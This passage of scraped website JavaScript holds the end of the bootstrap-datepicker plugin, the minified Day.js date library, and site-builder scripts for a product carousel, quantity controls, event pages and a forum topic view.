return internal_return;};$.fn.datepicker = datepickerPlugin;var defaults = $.fn.datepicker.defaults = {assumeNearbyYear: false,autoclose: false,beforeShowDay: $.noop,beforeShowMonth: $.noop,beforeShowYear: $.noop,beforeShowDecade: $.noop,beforeShowCentury: $.noop,calendarWeeks: false,clearBtn: false,toggleActive: false,daysOfWeekDisabled: [],daysOfWeekHighlighted: [],datesDisabled: [],endDate: Infinity,forceParse: true,format: 'mm/dd/yyyy',keepEmptyValues: false,keyboardNavigation: true,language: 'en',minViewMode: 0,maxViewMode: 4,multidate: false,multidateSeparator: ',',orientation: "auto",rtl: false,startDate: -Infinity,startView: 0,todayBtn: false,todayHighlight: false,updateViewDate: true,weekStart: 0,disableTouchKeyboard: false,enableOnReadonly: true,showOnFocus: true,zIndexOffset: 10,container: 'body',immediateUpdates: false,title: '',templates: {leftArrow: '&#x00AB;',rightArrow: '&#x00BB;'},showWeekDays: true};var locale_opts = $.fn.datepicker.locale_opts = ['format','rtl','weekStart'];$.fn.datepicker.Constructor = Datepicker;var dates = $.fn.datepicker.dates = {en: {days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],today: "Today",clear: "Clear",titleFormat: "MM yyyy"}};var DPGlobal = {viewModes: [{names: ['days', 'month'],clsName: 'days',e: 'changeMonth'},{names: ['months', 'year'],clsName: 'months',e: 'changeYear',navStep: 1},{names: ['years', 'decade'],clsName: 'years',e: 'changeDecade',navStep: 10},{names: ['decades', 'century'],clsName: 'decades',e: 'changeCentury',navStep: 100},{names: ['centuries', 'millennium'],clsName: 'centuries',e: 'changeMillennium',navStep: 1000}],validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation: /[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat: function(format){if (typeof format.toValue === 'function' && typeof format.toDisplay === 'function')
return format;var separators = format.replace(this.validParts, '\0').split('\0'),parts = format.match(this.validParts);if (!separators || !separators.length || !parts || parts.length === 0){throw new Error("Invalid date format.");}
return {separators: separators, parts: parts};},parseDate: function(date, format, language, assumeNearby){if (!date)
return undefined;if (date instanceof Date)
return date;if (typeof format === 'string')
format = DPGlobal.parseFormat(format);if (format.toValue)
return format.toValue(date, format, language);var fn_map = {d: 'moveDay',m: 'moveMonth',w: 'moveWeek',y: 'moveYear'},dateAliases = {yesterday: '-1d',today: '+0d',tomorrow: '+1d'},parts, part, dir, i, fn;if (date in dateAliases){date = dateAliases[date];}
if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(date)){parts = date.match(/([\-+]\d+)([dmwy])/gi);date = new Date();for (i=0; i < parts.length; i++){part = parts[i].match(/([\-+]\d+)([dmwy])/i);dir = Number(part[1]);fn = fn_map[part[2].toLowerCase()];date = Datepicker.prototype[fn](date, dir);}
return Datepicker.prototype._zero_utc_time(date);}
parts = date && date.match(this.nonpunctuation) || [];function applyNearbyYear(year, threshold){if (threshold === true)
threshold = 10;if (year < 100){year += 2000;if (year > ((new Date()).getFullYear()+threshold)){year -= 100;}}
return year;}
var parsed = {},setters_order = ['yyyy', 'yy', 'M', 'MM', 'm', 'mm', 'd', 'dd'],setters_map = {yyyy: function(d,v){return d.setUTCFullYear(assumeNearby ? applyNearbyYear(v, assumeNearby) : v);},m: function(d,v){if (isNaN(d))
return d;v -= 1;while (v < 0) v += 12;v %= 12;d.setUTCMonth(v);while (d.getUTCMonth() !== v)
d.setUTCDate(d.getUTCDate()-1);return d;},d: function(d,v){return d.setUTCDate(v);}},val, filtered;setters_map['yy'] = setters_map['yyyy'];setters_map['M'] = setters_map['MM'] = setters_map['mm'] = setters_map['m'];setters_map['dd'] = setters_map['d'];date = UTCToday();var fparts = format.parts.slice();if (parts.length !== fparts.length){fparts = $(fparts).filter(function(i,p){return $.inArray(p, setters_order) !== -1;}).toArray();}
function match_part(){var m = this.slice(0, parts[i].length),p = parts[i].slice(0, m.length);return m.toLowerCase() === p.toLowerCase();}
if (parts.length === fparts.length){var cnt;for (i=0, cnt = fparts.length; i < cnt; i++){val = parseInt(parts[i], 10);part = fparts[i];if (isNaN(val)){switch (part){case 'MM':filtered = $(dates[language].months).filter(match_part);val = $.inArray(filtered[0], dates[language].months) + 1;break;case 'M':filtered = $(dates[language].monthsShort).filter(match_part);val = $.inArray(filtered[0], dates[language].monthsShort) + 1;break;}}
parsed[part] = val;}
var _date, s;for (i=0; i < setters_order.length; i++){s = setters_order[i];if (s in parsed && !isNaN(parsed[s])){_date = new Date(date);setters_map[s](_date, parsed[s]);if (!isNaN(_date))
date = _date;}}}
return date;},formatDate: function(date, format, language){if (!date)
return '';if (typeof format === 'string')
format = DPGlobal.parseFormat(format);if (format.toDisplay)
return format.toDisplay(date, format, language);var val = {d: date.getUTCDate(),D: dates[language].daysShort[date.getUTCDay()],DD: dates[language].days[date.getUTCDay()],m: date.getUTCMonth() + 1,M: dates[language].monthsShort[date.getUTCMonth()],MM: dates[language].months[date.getUTCMonth()],yy: date.getUTCFullYear().toString().substring(2),yyyy: date.getUTCFullYear()};val.dd = (val.d < 10 ? '0' : '') + val.d;val.mm = (val.m < 10 ? '0' : '') + val.m;date = [];var seps = $.extend([], format.separators);for (var i=0, cnt = format.parts.length; i <= cnt; i++){if (seps.length)
date.push(seps.shift());date.push(val[format.parts[i]]);}
return date.join('');},headTemplate: '<thead>'+'<tr>'+'<th colspan="7" class="datepicker-title"></th>'+'</tr>'+'<tr>'+'<th class="prev">'+defaults.templates.leftArrow+'</th>'+'<th colspan="5" class="datepicker-switch"></th>'+'<th class="next">'+defaults.templates.rightArrow+'</th>'+'</tr>'+'</thead>',contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate: '<tfoot>'+'<tr>'+'<th colspan="7" class="today"></th>'+'</tr>'+'<tr>'+'<th colspan="7" class="clear"></th>'+'</tr>'+'</tfoot>'};DPGlobal.template = '<div class="datepicker">'+'<div class="datepicker-days">'+'<table class="table-condensed">'+DPGlobal.headTemplate+'<tbody></tbody>'+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-months">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-years">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-decades">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-centuries">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'</div>';$.fn.datepicker.DPGlobal = DPGlobal;$.fn.datepicker.noConflict = function(){$.fn.datepicker = old;return this;};$.fn.datepicker.version = '1.7.1';$.fn.datepicker.deprecated = function(msg){var console = window.console;if (console && console.warn) {console.warn('DEPRECATED: ' + msg);}};$(document).on('focus.datepicker.data-api click.datepicker.data-api','[data-provide="datepicker"]',function(e){var $this = $(this);if ($this.data('datepicker'))
return;e.preventDefault();datepickerPlugin.call($this, 'show');});$(function(){datepickerPlugin.call($('[data-provide="datepicker-inline"]'));});}));!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.dayjs=e()}(this,function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="day",s="week",u="month",a="quarter",o="year",f="date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d{1,3})?$/,c=/\[([^\]]+)]|Y{2,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+d(r,2,"0")+":"+d(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.add(r,u),s=n-i<0,a=e.add(r+(s?-1:1),u);return+(-(r+(n-i)/(s?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(h){return{M:u,y:o,w:s,d:i,D:f,h:r,m:n,s:e,ms:t,Q:a}[h]||String(h||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},l={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},y="en",M={};M[y]=l;var m=function(t){return t instanceof S},D=function(t,e,n){var r;if(!t)return y;if("string"==typeof t)M[t]&&(r=t),e&&(M[t]=e,r=t);else{var i=t.name;M[i]=t,r=i}return!n&&r&&(y=r),r||!n&&y},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new S(n)},g=$;g.l=D,g.i=m,g.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,$offset:e.$offset})};var S=function(){function d(t){this.$L=this.$L||D(t.locale,null,!0),this.parse(t)}var $=d.prototype;return $.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(g.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0;return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,r[7]||0)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,r[7]||0)}}return new Date(e)}(t),this.init()},$.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},$.$utils=function(){return g},$.isValid=function(){return!("Invalid Date"===this.$d.toString())},$.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},$.isAfter=function(t,e){return v(t)<this.startOf(e)},$.isBefore=function(t,e){return this.endOf(e)<v(t)},$.$g=function(t,e,n){return g.u(t)?this[e]:this.set(n,t)},$.unix=function(){return Math.floor(this.valueOf()/1e3)},$.valueOf=function(){return this.$d.getTime()},$.startOf=function(t,a){var h=this,c=!!g.u(a)||a,d=g.p(t),$=function(t,e){var n=g.w(h.$u?Date.UTC(h.$y,e,t):new Date(h.$y,e,t),h);return c?n:n.endOf(i)},l=function(t,e){return g.w(h.toDate()[t].apply(h.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),h)},y=this.$W,M=this.$M,m=this.$D,D="set"+(this.$u?"UTC":"");switch(d){case o:return c?$(1,0):$(31,11);case u:return c?$(1,M):$(0,M+1);case s:var v=this.$locale().weekStart||0,S=(y<v?y+7:y)-v;return $(c?m-S:m+(6-S),M);case i:case f:return l(D+"Hours",0);case r:return l(D+"Minutes",1);case n:return l(D+"Seconds",2);case e:return l(D+"Milliseconds",3);default:return this.clone()}},$.endOf=function(t){return this.startOf(t,!1)},$.$set=function(s,a){var h,c=g.p(s),d="set"+(this.$u?"UTC":""),$=(h={},h[i]=d+"Date",h[f]=d+"Date",h[u]=d+"Month",h[o]=d+"FullYear",h[r]=d+"Hours",h[n]=d+"Minutes",h[e]=d+"Seconds",h[t]=d+"Milliseconds",h)[c],l=c===i?this.$D+(a-this.$W):a;if(c===u||c===o){var y=this.clone().set(f,1);y.$d[$](l),y.init(),this.$d=y.set(f,Math.min(this.$D,y.daysInMonth())).$d}else $&&this.$d[$](l);return this.init(),this},$.set=function(t,e){return this.clone().$set(t,e)},$.get=function(t){return this[g.p(t)]()},$.add=function(t,a){var f,h=this;t=Number(t);var c=g.p(a),d=function(e){var n=v(h);return g.w(n.date(n.date()+Math.round(e*t)),h)};if(c===u)return this.set(u,this.$M+t);if(c===o)return this.set(o,this.$y+t);if(c===i)return d(1);if(c===s)return d(7);var $=(f={},f[n]=6e4,f[r]=36e5,f[e]=1e3,f)[c]||1,l=this.$d.getTime()+t*$;return g.w(l,this)},$.subtract=function(t,e){return this.add(-1*t,e)},$.format=function(t){var e=this;if(!this.isValid())return"Invalid Date";var n=t||"YYYY-MM-DDTHH:mm:ssZ",r=g.z(this),i=this.$locale(),s=this.$H,u=this.$m,a=this.$M,o=i.weekdays,f=i.months,h=function(t,r,i,s){return t&&(t[r]||t(e,n))||i[r].substr(0,s)},d=function(t){return g.s(s%12||12,t,"0")},$=i.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},l={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:g.s(a+1,2,"0"),MMM:h(i.monthsShort,a,f,3),MMMM:h(f,a),D:this.$D,DD:g.s(this.$D,2,"0"),d:String(this.$W),dd:h(i.weekdaysMin,this.$W,o,2),ddd:h(i.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(s),HH:g.s(s,2,"0"),h:d(1),hh:d(2),a:$(s,u,!0),A:$(s,u,!1),m:String(u),mm:g.s(u,2,"0"),s:String(this.$s),ss:g.s(this.$s,2,"0"),SSS:g.s(this.$ms,3,"0"),Z:r};return n.replace(c,function(t,e){return e||l[t]||r.replace(":","")})},$.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},$.diff=function(t,f,h){var c,d=g.p(f),$=v(t),l=6e4*($.utcOffset()-this.utcOffset()),y=this-$,M=g.m(this,$);return M=(c={},c[o]=M/12,c[u]=M,c[a]=M/3,c[s]=(y-l)/6048e5,c[i]=(y-l)/864e5,c[r]=y/36e5,c[n]=y/6e4,c[e]=y/1e3,c)[d]||y,h?M:g.a(M)},$.daysInMonth=function(){return this.endOf(u).$D},$.$locale=function(){return M[this.$L]},$.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=D(t,e,!0);return r&&(n.$L=r),n},$.clone=function(){return g.w(this.$d,this)},$.toDate=function(){return new Date(this.valueOf())},$.toJSON=function(){return this.isValid()?this.toISOString():null},$.toISOString=function(){return this.$d.toISOString()},$.toString=function(){return this.$d.toUTCString()},d}(),p=S.prototype;return v.prototype=p,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W",i],["$M",u],["$y",o],["$D",f]].forEach(function(t){p[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t(e,S,v),v},v.locale=D,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=M[y],v.Ls=M,v});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize-data-v-y83131.js
body_size: 18109
content:
// Run when the page ready (before images and other resource)
jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-products');var $mainImage = $section.find('.main-image > div');var $productOwlcarousel = $section.find('#productOwlcarousel');if ( $section.length === 0 ) return;jQueryZoomInitialize($mainImage);$productOwlcarousel.owlCarousel({autoPlay: false,items : 4,margin: 10,stagePadding: 5,startPosition: 0,loop: false,center: false,nav: true,rtl: rtl,navText:  [S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'right' : 'left'),'fa-2x'),S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'left' : 'right'),'fa-2x')],dots: true});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');var videoPath = '';if ($clickedImage.data('media-type') == 'video') {videoPath = $clickedImage.data('video-path');}
jQueryZoomInitialize($clickedImage);$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});function jQueryZoomInitialize( $clickedImage ) {if ( !$mainImage || $mainImage.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;if ($clickedImage.data('media-type') == 'video' ) {$mainImage.empty();$('<iframe data-player="site123" style="color:white;width:'+ $mainImage.width() +'px;height:'+ $mainImage.height() +'px" type="text/html" src="'+ '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=' + $clickedImage.data('video-path') + (isMobileDevice.any() ? '&autoplay=false': '&autoplay=true' ) +'" frameborder="0" allowfullscreen=""></iframe>').appendTo($mainImage);} else {$mainImage.empty();var url = $clickedImage.data('zoom-image');if ( isMobileDevice.any() ) return;$mainImage.trigger('zoom.destroy');var loading = $('<div style="position:absolute;width:100%;height:100%;z-index:99999;"></div>').appendTo($mainImage);$mainImage.zoom({url: url,magnify: 1,touch: true,callback: function() {loading.remove();},});}}
(function () {var $productOptions = $section.find(".product-options");var $options = $productOptions.find('.p-o-container');if ( $productOptions.length !== 0 ) {$options.filter('[data-type="color"]').each( function() {var $option = $(this);var $colors = $option.find('.p-o-color');$colors.click( function( event ) {var $color = $(this);$colors.filter('.selected').removeClass('selected');$color.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($color.attr('title')));update();});$colors.first().trigger('click');	// default value
});$options.filter('[data-type="list"]').each( function() {var $option = $(this);var $list = $option.find('.p-o-list');$list.change( function( event ) {$option.find('.p-o-item-value').html(fixQuotIssue($list.val()));update();}).trigger('change');	// default value
});update();}
function update() {var po = [];var totalItemsPrice = 0.00;$options.each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');switch( $option.data('type') ) {case 'color':var $color = $option.find('.p-o-color.selected');if ( $color.length === 0 ) return;pOption.item.id = $color.get(0).id
pOption.item.title = fixQuotIssue($color.attr('title'));pOption.item.price = $color.data('price');break;case 'list':var $list = $option.find('.p-o-list');var $listSelectedOpt = $list.find('option:selected');if ( $list.find('option').length === 0 ) return;pOption.item.id = $listSelectedOpt.get(0).id;pOption.item.title = fixQuotIssue($list.val());pOption.item.price = $listSelectedOpt.data('price');break;}
totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);});$('#productOptions').html(JSON.stringify(po));addItemsPrice(totalItemsPrice);}
function ProductOptions() {return {id: null,title: null,type: null,item: {id: null,title: null,price: 0}};}
function addItemsPrice( totalItemsPrice ) {var $productPrice = $section.find('#productPrice');var $price = $productPrice.find('[data-type="price"]');if ( !$.isNumeric(totalItemsPrice) ) return;if ( parseFloat($productPrice.data('price'))
+ parseFloat(totalItemsPrice) == parseFloat($price.html()) ) return;var p = parseFloat($productPrice.data('price')) + parseFloat(totalItemsPrice);$price.html(p.toFixed(2));}})();(function () {var $ct = $section.find("#product-custom-text");var $ct_fieldTitle = $ct.find("#ct_fieldTitle");var $ct_charLimit = $ct.find("#ct_charLimit");var $orderButtonPopup = $section.find(".orderButtonPopup");$ct_fieldTitle.on('input', function( event ) {var max = $ct.data('char-limit');var length = $ct_fieldTitle.val().length
if ( length > max) {$ct_fieldTitle.val($ct_fieldTitle.val().substring(0, max));} else {$ct_charLimit.html(max - length);}});$ct_fieldTitle.blur( function( event ) {update();});$orderButtonPopup.click( function( event ) {update();});function update() {var ct = new CustomText();ct.fieldTitle = fixQuotIssue($ct.data('field-title'));ct.value = $ct_fieldTitle.val();$('#customText').html(JSON.stringify(ct));}
function CustomText() {return {fieldTitle: null,value: null};}})();function fixQuotIssue( value ) {if ( !value ) return value;return value.toString().replace(/\&quot;/g,'\"');}
$('.quantity_field').on('input', function() {var $this = $(this);if ( $this.val().length > 0 && !$.isNumeric($this.val()) ) $this.val(1);if ( !$.isNumeric($this.val()) ) $this.val($this.val().replace(/[^0-9]/g,''));if ( $.isNumeric($this.val()) && $this.val() <= 0 ) $this.val(1);if ( parseInt($this.val()) > parseInt($this.prop('max')) ) {$this.val($this.prop('max'));quantityPopover($this,translations.productQuntityLimit.replace('{{units_limitation}}',$this.prop('max')));} else if ( parseInt($this.val()) < parseInt($this.prop('min')) ) {$this.val($this.prop('min'));quantityPopover($this,translations.productQuntityLimitMin.replace('{{units_limitation}}',$this.prop('min')));}
$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',$this.val());});function quantityPopover( $input, message ) {$input.popover({container: $section,content: message,trigger: 'manual',template: '<div class="popover cart-validator-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, input) {return isMobileDevice.any() ? 'auto' : 'bottom';}});$input.popover('show');clearTimeout($input.data('q-p-timeout'));$input.data('q-p-timeout',setTimeout(function(){$input.popover('destroy');},3000));}
function updateQuantity( $input, operator ) {if ( $input.closest('.quantity-container').data('disabled') == '1' ) return;var quantity = parseInt($input.val());var maxQuantity = parseInt($input.attr('max'));var minQuantity = parseInt($input.attr('min'));if ( operator === 'plus' && (quantity + 1) > maxQuantity ) {quantityPopover($input,translations.productQuntityLimit.replace('{{units_limitation}}',$input.prop('max')));} else if ( operator === 'minus' && quantity !== 1 && (quantity - 1) < minQuantity ) {quantityPopover($input,translations.productQuntityLimitMin.replace('{{units_limitation}}',$input.prop('min')));}
if ( operator === 'minus' && quantity > minQuantity ) quantity = quantity - 1;if ( operator === 'plus' && quantity < maxQuantity ) quantity = quantity + 1;if ( !$.isNumeric(quantity) ) quantity = 1;$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',quantity);$input.val(quantity);}
$section.find('.quantity-plus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity-container').find('.quantity_field'),'plus');});$section.find('.quantity-minus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity-container').find('.quantity_field'),'minus');});});jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data.s123-module-events.s123-page-data-events');var $mainImage = $section.find('.main-image > div');var $productOwlcarousel = $section.find('.productOwlcarousel');if ( $section.length === 0 ) return;$productOwlcarousel.owlCarousel({autoPlay: false,items : 4,margin: 10,stagePadding: 5,startPosition: 0,loop: false,center: false,nav: true,rtl: rtl,navText:  [S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'right' : 'left'),'fa-2x',''),S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'left' : 'right'),'fa-2x','')],dots: true});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');setMainImageVideo($clickedImage);$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});function setMainImageVideo( $clickedImage ) {if ( !$mainImage || $mainImage.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;$mainImage.empty();if ($clickedImage.data('media-type') == 'video' ) {$('<iframe data-player="site123" style="color:white;width:'+ $mainImage.width() +'px;height:'+ $mainImage.height() +'px" type="text/html" src="'+ '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=' + $clickedImage.data('video-path') + (isMobileDevice.any() ? '&autoplay=false': '&autoplay=true' ) +'" frameborder="0" allowfullscreen=""></iframe>').appendTo($mainImage);}}
googleMapPopUp.init({locationData : $section.find('.mapPopupActivator'),mapsDisplayDomain : $GLOBALS["maps-display-domain"],longFreeCustomer : longFreeCustomer,language : languageCode});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});initializeTickets($section);});jQuery(function($) {$( document ).on( 's123.page.ready_data_pages', function( event ) {ScheduleBookingInit();});ScheduleBookingInit();});function ScheduleBookingInit() {var $section = $('section.s123-page-data-schedule-booking');if ( $section.length === 0 ) return;bookingInit($section);}jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-forum');var $postDateTime = $section.find('.post-date-time');var $shareReplyBtn = $section.find('.share-reply-btn');var $topicContainer = $section.find('.topic-container');var $buttonsContainer = $section.find('.reply-buttons-container');var $suggestedTopics = $section.find('.f-suggested-topics');var $mainTopic = $topicContainer.find('.forum-main-topic');var $replies = $topicContainer.find('.f-replies');var itemUniqueID = $topicContainer.data('module-unique-id');var categoryUniqueID = $topicContainer.data('category-id') ? $topicContainer.data('category-id') : '' ;var topicUniqueID = $topicContainer.data('unique-id');var loginURL = $topicContainer.attr('data-login-url');var websiteID = $topicContainer.data('website-id');var dateTime = $topicContainer.data('date-time');var searchURL = $topicContainer.data('search-url');var w = $('#w').val();var replyID = $topicContainer.data('reply-id');var topicURL = $topicContainer.data('topic-url');var customLabels = $('.custom-labels').val();if ( $section.length === 0 ) return;customLabels = jQuery.parseJSON(customLabels);$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/getTopicData.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+topicUniqueID+'&categoryUniqueID='+categoryUniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);dateTime = dataObj.time;$buttonsContainer.each(function(index,buttonContainer) {var $buttonContainer = $(buttonContainer);var replyUniqueID = $buttonContainer.attr('data-reply-id') ? $buttonContainer.data('reply-id') : '';var $html = generateButtonsHTML(websiteID,topicUniqueID,itemUniqueID,dataObj,loginURL,replyUniqueID,index,customLabels);initializeButtons(websiteID,topicUniqueID,categoryUniqueID,$html,topicURL);$buttonContainer.prepend($html);});Forum_updateActivityDateTime(dateTime,$postDateTime);displayEditPostBtn(dateTime,$postDateTime,dataObj);var $sideMenuContainer = generateTopicSideMenu(dataObj,topicUniqueID,$topicContainer,websiteID,topicUniqueID,w,dateTime,itemUniqueID,customLabels,topicURL);$topicContainer.append($sideMenuContainer);var topicsContainersHeight = $('#topicBox').outerHeight(); // OLD CODE: $replies.outerHeight() + $mainTopic.outerHeight();
var sideMenuContainerHeight = $sideMenuContainer.outerHeight();updateSideMenuPosition($sideMenuContainer,topicsContainersHeight,sideMenuContainerHeight);$(window).scroll(function() {updateSideMenuPosition($sideMenuContainer,topicsContainersHeight,sideMenuContainerHeight);});Forum_initializeSearch($section,websiteID,itemUniqueID,searchURL,dateTime);$topicContainer.find('.topic-buttons').append(generateSmallTopicMenu(dataObj,topicUniqueID,$topicContainer,websiteID,topicUniqueID,w,dateTime,searchURL,customLabels));}});shareBtnClickEvent($shareReplyBtn);$section.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,itemUniqueID);});Forum_updateActivityDateTime(dateTime, $suggestedTopics.find('.topic-last-activity'));increaseTopicViews(w,websiteID,topicUniqueID);if ( replyID.length > 0 ) {scrollToReply(replyID);}});function scrollToReply( replyID ) {if ( $('#'+replyID).length === 0 ) return;$('html, body').animate({scrollTop: $('#'+replyID).offset().top}, 1000);}
function generateSmallTopicMenu( topicData, topicUniqueID, $topicContainer, websiteID, uniqueID, w, dateTime, searchURL, customLabels) {var html = '<div class="small-menu-container well box-primary hidden-lg hidden-md">';html += '<div class="row small-topic-row">';html += '<div class="col-xs-12 text-center f-small-menu-buttons">';html += '<div class="row">';html += '<div class="btn-group">';html += '<a class="btn btn-primary forum-search-btn" href="'+searchURL+'&q="><span>'+S123.s123IconToSvg.getHtml('search','','')+'</span></a>';html += '</div>';if ( topicData.loggedIn ) {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-primary follow-topic-btn" data-topic-id="'+topicUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></button>';html += '</div>';} else {html += '<a class="btn btn-primary" href="'+$topicContainer.data('login-url')+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></a>';}
html += '</div>';html += '</div>';html += '</div>';html += '<div class="row small-topic-row">';html += '<div class="col-xs-6 text-center">';html += '<div class="row">';html += '<div class="col-xs-12">';html += '<span>'+translations.forumLastReply+'</span>';html += '</div>';html += '<div class="col-xs-12">';html += '<div class="last-reply-avatar side-menu-avatar"></div>';html += '<div class="last-reply-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 text-center">';html += '<div class="row">';html += '<div class="col-xs-12">';html += '<span>'+translations.forumReplies+'</span>';html += '</div>';html += '<div class="col-xs-12" style="line-height: 30px;">';html += '<span><b>'+topicData.totalReplies+'</b></span>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';if ( topicData.avatars.length > 0 ) {html += '<div class="row small-topic-row">';html += '<div class="col-xs-12 side-menu-top-line">';html += '<div><span>'+translations.forumFrequentPosters+':</span></div>';html += '<div class="replies-avatars side-menu-avatar"></div>';html += '</div>';html += '</div>';}
html += '</div>';$html = $(html);$html.find('.created-avatar').append(Forum_setAvatar(topicData.ownerAvatar[0].image,100,topicData.ownerAvatar[0].name,topicData.ownerAvatar[0].color));$html.find('.created-avatar').addClass('forum-avatar');$html.find('.created-avatar span').addClass('avatar-img');$html.find('.created-time').append(setCreateTime(topicData.createTime,dateTime));if ( !jQuery.isEmptyObject(topicData.lastReply) ) {$html.find('.last-reply-avatar').append(Forum_setAvatar(topicData.lastReply.avatar[0].image,100,topicData.lastReply.avatar[0].name,topicData.lastReply.avatar[0].color));$html.find('.last-reply-time').append(setCreateTime(topicData.lastReply.createTime,dateTime));} else {$html.find('.last-reply-avatar').html('--');}
